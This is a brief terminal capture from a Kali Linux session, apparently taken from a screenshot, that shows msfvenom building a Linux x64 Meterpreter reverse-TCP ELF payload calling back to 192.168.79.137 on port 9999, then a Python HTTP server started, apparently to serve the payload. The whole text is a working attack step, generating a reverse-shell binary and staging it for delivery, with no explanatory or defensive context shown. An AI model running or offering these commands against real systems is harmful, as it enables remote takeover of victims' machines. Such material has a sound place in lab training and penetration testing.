 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.79.137 LPORT=9999 -f elf -o l_reverse_9999
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: l_reverse_9999
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server